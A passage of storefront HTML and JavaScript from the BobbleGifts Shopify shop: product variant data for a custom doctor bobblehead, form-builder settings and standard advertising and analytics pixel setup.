        window.hulkapps.product_variant.push(40549845958692)
      
        window.hulkapps.product_variant.push(40549845991460)
      
        window.hulkapps.product_variant.push(40549846024228)
      
        window.hulkapps.product_variant.push(40549846056996)
      
        window.hulkapps.product_variant.push(40549846089764)
      
        window.hulkapps.product_variant.push(40549846122532)
      
        window.hulkapps.product_variant.push(40549846155300)
      
        window.hulkapps.product_variant.push(40549846188068)
      
        window.hulkapps.product_variant.push(40549846220836)
      
        window.hulkapps.product_variant.push(40549846253604)
      
        window.hulkapps.product_variant.push(40549846286372)
      
        window.hulkapps.product_variant.push(40549846319140)
      
        window.hulkapps.product_variant.push(40549846351908)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1763383843' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"professional","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"345f65b176381dab55a1e90a8420171f","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845794852","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845827620","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845860388","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845893156","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845925924","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845958692","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549845991460","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846024228","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846056996","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846089764","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846122532","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846155300","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846188068","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846220836","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846253604","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 